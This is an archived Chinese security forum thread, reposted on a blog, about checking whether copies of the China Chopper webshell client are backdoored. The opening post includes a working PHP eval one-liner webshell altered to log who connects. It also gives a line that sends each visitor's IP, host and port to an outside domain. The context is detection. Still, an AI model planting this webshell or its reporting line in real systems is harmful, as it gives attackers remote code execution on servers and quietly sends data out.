

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/8289
body_size: 14725
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>关于菜刀后门排查 | 漏洞人生</title>
<meta name="keywords" content="" />
<meta name="description" content="关于菜刀后门排查 小杰哥 (能学则学，技多不压身。) | 2016-03-08 14:56 最近菜刀后门被爆出 [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/8289"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; 关于菜刀后门排查评论Feed" href="https://www.vuln.cn/8289/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/8289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/8289" />
<link rel='shortlink' href='https://www.vuln.cn/?p=8289' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8289" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8289&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/8289",
        "appid": "1585039594193679",
        "title": "关于菜刀后门排查",
        "images": [
            "/wp-content/uploads/zone/2016030814553160031.png"
            ],
        "description": "关于菜刀后门排查 小杰哥 (能学则学，技多不压身。) | 2016-03-08 14:56 最近菜刀后门被爆出 [&hellip;]",
        "pubDate": "2016-11-01T00:04:51"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-213839az66ljnbfg2nnygz.jpg') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/wooyun_zone">乌云zone - 永久存档</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/8289">关于菜刀后门排查</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">关于菜刀后门排查</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-11-1</span>
												<span class="category" title="分类"><a href="https://www.vuln.cn/wooyun_zone" rel="category tag">乌云zone - 永久存档</a></span>
						<span class="views" title="访问数量">12839次访问</span>
					</div>
				</div>
								<div class="post-content"><div class="topicContent">
<div class="topic-title">
<h3>关于菜刀后门排查</h3>
<p>                       <!-- 

<div class="like collect_div" ><a href="javascript:void(0)" onclick="ContentCollect(25758)" class="collect collect-click"><label id="collect_word_25758">收藏</label></a></div>

--></p>
<div class="author-info">
                            <a href="#">小杰哥</a> (能学则学，技多不压身。)  | <span class="addtime">2016-03-08 14:56</span>
                        </div>
<p><!-- author-info End -->
                    </div>
<p><!-- topic-title End --></p>
<p class="topicDetail"> 最近菜刀后门被爆出来后&nbsp;&nbsp;大家都在寻找没有后门的菜刀</p>
<p>可是&#8230;&nbsp;&nbsp;</p>
<p>人家说没后门&nbsp;&nbsp;你却不知道是否真的没有后门(除非自己抓下包或者反编译看看)</p>
<p>自己先初步排查&nbsp;&nbsp;如抓包:<br />
<br /><a target="_blank" href="http://www.myhack58.com/Article/html/3/8/2015/66935.htm">http://www.myhack58.com/Article/html/3/8/2015/66935.htm</a></p>
<p>习科 虾米大牛的<br />
<br /><a target="_blank" href="http://tieba.baidu.com/p/3187132003">http://tieba.baidu.com/p/3187132003</a></p>
<p>去年的时候菜刀后门事件被爆 可没有现在那么火热</p>
<p>我也在挺早的时间查了一下自己的菜刀&nbsp;&nbsp;确实有发现请求，不过现在去掉了</p>
<p>可是&#8230;&nbsp;&nbsp;记得前段时间看到一篇文章 连上菜刀不发包&nbsp;&nbsp;但是你做操作的时候才发包 这个也有遇到过..</p>
<p>于是&#8230; 还是被爆菊</p>
<p>我和大家分享一下我是如何发现菜刀是否存在后门的</p>
<p>我稍微修改了一句话木马&nbsp;&nbsp;从而使他连接会记录连接者的IP</p>
<p>代码:<br />
<br /><code>&lt;?php<br />
<br />&nbsp;&nbsp;header("Content-type:text/html;charset=utf-8");<br />
<br />if(!empty($_POST['t'])){<br />
<br />&nbsp;&nbsp;$t = fopen("1.txt","a+");<br />
<br />&nbsp;&nbsp;fwrite($t,"Hakcer IP: ".@$_SERVER['REMOTE_ADDR']." Hacker Name: ".@$_SERVER['REMOTE_HOST']." Hacker Prot: ".@$_SERVER['REMOTE_PORT']."\r\n");<br />
<br />&nbsp;&nbsp;eval($_POST['t']);<br />
<br />}</p>
<p> ?&gt;</code></p>
<p>1.txt 是在马的目录下的&nbsp;&nbsp; 各位可自行修改为远程发送<br />
<br /><code>file_get_contents("http://www.t0n9.com/1.php?i=".@$_SERVER['REMOTE_ADDR']."&amp;n=".@$_SERVER['REMOTE_HOST']."&amp;p="@$_SERVER['REMOTE_PORT']);</code></p>
<p>这个有点守株待兔的感觉</p>
<p>到现在为止我博客的一句话都没有人连&#8230;<br />
<br /><a target="_blank" ><img src="/wp-content/uploads/zone/2016030814553160031.png" alt="b.png"></a></p>
<p>抛砖引玉，希望各位共享一下自己排查后门的方法与姿势！
                    </p>
<div style="margin:5px auto 20px auto;overflow:hidden"></div>
</p></div>
<p><!-- topicContent -->
			</div>
<p><!-- topic End --></p>
<div class="replys">
<ol class="replylist" id="replyList">
<li id="commentLi_361580" class="reply clearfix">
                    	<a name="comment1"></a><a name="comment_361580"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">1#</span></p>
<p>                                <a href="#" title="小牛牛">小牛牛</a>   | <span class="addtime">2016-03-08 15:05</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 可以的 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361586" class="reply clearfix">
                    	<a name="comment2"></a><a name="comment_361586"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">2#</span></p>
<p>                                <a href="#" title="小哲哥">小哲哥</a>   | <span class="addtime">2016-03-08 15:21</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 666 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361596" class="reply clearfix">
                    	<a name="comment3"></a><a name="comment_361596"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">3#</span></p>
<p>                                <a href="#" title="M4ster">M4ster</a> (KnownSec &amp;&amp; 404 Team)  | <span class="addtime">2016-03-08 16:24</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 鉴于可能会检测是否有开启抓包工具，可以镜像流量至其他电脑。 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361597" class="reply clearfix">
                    	<a name="comment4"></a><a name="comment_361597"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">4#</span></p>
<p>                                <a href="#" title="这只猪">这只猪</a> (核心白帽♀)该用户乌云好评累计：★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆      ()  | <span class="addtime">2016-03-08 16:28</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 6666666666666666<br />求无后门的菜刀，话说以前社区某位大牛发的&nbsp;&nbsp;“板斧”“Hatchet”&nbsp;&nbsp;这个有后门吗？ 加的变异UPX我竟然没脱掉。。。<br />@<a href="#">俺是农村的</a> </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361606" class="reply clearfix">
                    	<a name="comment5"></a><a name="comment_361606"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">5#</span></p>
<p>                                <a href="#" title="ansec">ansec</a> (青春因梦想而精彩！)  | <span class="addtime">2016-03-08 16:46</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 用流量统计，运气好，还能找到来路呢。 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361609" class="reply clearfix">
                    	<a name="comment6"></a><a name="comment_361609"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">6#</span><br />
                            	<span class="floor">感谢(1)</span>                                </p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 17:16</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 用原版菜刀不就行了。。 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361622" class="reply clearfix">
                    	<a name="comment7"></a><a name="comment_361622"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">7#</span></p>
<p>                                <a href="#" title="班尼路">班尼路</a> (生活如此美丽，快乐一望无际！)  | <span class="addtime">2016-03-08 17:51</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> 求原版菜刀 最新的是2014年的吧 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361637" class="reply clearfix">
                    	<a name="comment8"></a><a name="comment_361637"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">8#</span></p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 18:21</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">班尼路</a> 邮箱 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361638" class="reply clearfix">
                    	<a name="comment9"></a><a name="comment_361638"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">9#</span></p>
<p>                                <a href="#" title="班尼路">班尼路</a> (生活如此美丽，快乐一望无际！)  | <span class="addtime">2016-03-08 18:26</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> wooyuntools@163.com 多谢啦 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361643" class="reply clearfix">
                    	<a name="comment10"></a><a name="comment_361643"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">10#</span></p>
<p>                                <a href="#" title="pr0mise">pr0mise</a>   | <span class="addtime">2016-03-08 19:13</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">这只猪</a> 我记得农村牛把hatchet开源了啊 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361655" class="reply clearfix">
                    	<a name="comment11"></a><a name="comment_361655"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">11#</span></p>
<p>                                <a href="#" title="kissrain">kissrain</a>   | <span class="addtime">2016-03-08 19:43</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> 大神能不能也给我一个，好人有好报，祝你身体健康，万事如意，财源滚滚~~&nbsp;&nbsp;370379624@qq.com </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361658" class="reply clearfix">
                    	<a name="comment12"></a><a name="comment_361658"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">12#</span></p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 19:50</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">kissrain</a> 这尼玛发不出去。。。我去试试网盘 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361659" class="reply clearfix">
                    	<a name="comment13"></a><a name="comment_361659"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">13#</span></p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 19:51</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">kissrain</a> 收到回复 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361662" class="reply clearfix">
                    	<a name="comment14"></a><a name="comment_361662"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">14#</span></p>
<p>                                <a href="#" title="kissrain">kissrain</a>   | <span class="addtime">2016-03-08 20:00</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> 谢谢！！！！！！！！！！！！&nbsp;&nbsp; 大神我爱你！！！！！！！！ </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361664" class="reply clearfix">
                    	<a name="comment15"></a><a name="comment_361664"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">15#</span></p>
<p>                                <a href="#" title="班尼路">班尼路</a> (生活如此美丽，快乐一望无际！)  | <span class="addtime">2016-03-08 20:08</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> 网盘分享哇 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361667" class="reply clearfix">
                    	<a name="comment16"></a><a name="comment_361667"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">16#</span></p>
<p>                                <a href="#" title="冰封的心">冰封的心</a>   | <span class="addtime">2016-03-08 20:14</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">M4ster</a> 请教一下镜像流量的详细方法 本人菜鸟没搞过 我QQ595377628 谢谢 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361672" class="reply clearfix">
                    	<a name="comment17"></a><a name="comment_361672"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">17#</span></p>
<p>                                <a href="#" title="这只猪">这只猪</a> (核心白帽♀)该用户乌云好评累计：★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆      ()  | <span class="addtime">2016-03-08 20:20</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">我叫金挖挖</a> 同求原版菜刀&nbsp;&nbsp; 37146085@qq.com </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361684" class="reply clearfix">
                    	<a name="comment18"></a><a name="comment_361684"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">18#</span></p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 20:47</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">班尼路</a> 网盘不让分享危险文件。。 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361685" class="reply clearfix">
                    	<a name="comment19"></a><a name="comment_361685"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">19#</span></p>
<p>                                <a href="#" title="我叫金挖挖">我叫金挖挖</a>   | <span class="addtime">2016-03-08 20:48</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">这只猪</a> 如果激动，轻点感谢 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361698" class="reply clearfix">
                    	<a name="comment20"></a><a name="comment_361698"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">20#</span></p>
<p>                                <a href="#" title="园长">园长</a> (喵~)  | <span class="addtime">2016-03-08 22:18</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 玩意人家用的是Socket或者DNS请求呢?抓HTTP包显然是不够的？ </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361700" class="reply clearfix">
                    	<a name="comment21"></a><a name="comment_361700"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">21#</span></p>
<p>                                <a href="#" title="班尼路">班尼路</a> (生活如此美丽，快乐一望无际！)  | <span class="addtime">2016-03-08 22:26</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">园长</a> 求<a href="#">园长</a>分享个2014年原版菜刀 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361702" class="reply clearfix">
                    	<a name="comment22"></a><a name="comment_361702"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">22#</span></p>
<p>                                <a href="#" title="0223">0223</a> (单纯大型工具党)  | <span class="addtime">2016-03-08 22:27</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">园长</a> +1 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361712" class="reply clearfix">
                    	<a name="comment23"></a><a name="comment_361712"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">23#</span></p>
<p>                                <a href="#" title="小杰哥">小杰哥</a> (能学则学，技多不压身。)  | <span class="addtime">2016-03-08 23:18</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">园长</a> 对啊！&nbsp;&nbsp;所以抛砖引玉&nbsp;&nbsp;希望<a href="#">园长</a>等各位大神丢点姿势！&nbsp;&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" alt=":)" class="wp-smiley" style="/*height: 1em; max-height: 1em;*/" /> </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361715" class="reply clearfix">
                    	<a name="comment24"></a><a name="comment_361715"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">24#</span></p>
<p>                                <a href="#" title="Jumbo">Jumbo</a> (www.chinabaiker.com)  | <span class="addtime">2016-03-08 23:44</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 代码收了XD </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361876" class="reply clearfix">
                    	<a name="comment25"></a><a name="comment_361876"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">25#</span></p>
<p>                                <a href="#" title="小杰哥">小杰哥</a> (能学则学，技多不压身。)  | <span class="addtime">2016-03-09 15:44</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 大家在共享几个姿势呗~ </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361881" class="reply clearfix">
                    	<a name="comment26"></a><a name="comment_361881"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">26#</span></p>
<p>                                <a href="#" title="这只猪">这只猪</a> (核心白帽♀)该用户乌云好评累计：★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★★☆☆      ()  | <span class="addtime">2016-03-09 16:08</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">园长</a> <a href="#">园长</a>来一发 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361883" class="reply clearfix">
                    	<a name="comment27"></a><a name="comment_361883"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">27#</span></p>
<p>                                <a href="#" title="帅">帅</a>   | <span class="addtime">2016-03-09 16:18</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 大家的头像都挺屌的 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_361884" class="reply clearfix">
                    	<a name="comment28"></a><a name="comment_361884"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">28#</span></p>
<p>                                <a href="#" title="r3d0x8">r3d0x8</a> (&#8216; and  &#8216;1&#8217;=&#8217;2&#8221;)  | <span class="addtime">2016-03-09 16:21</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 别人进去就可以把文件删了。。。。。。。。 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
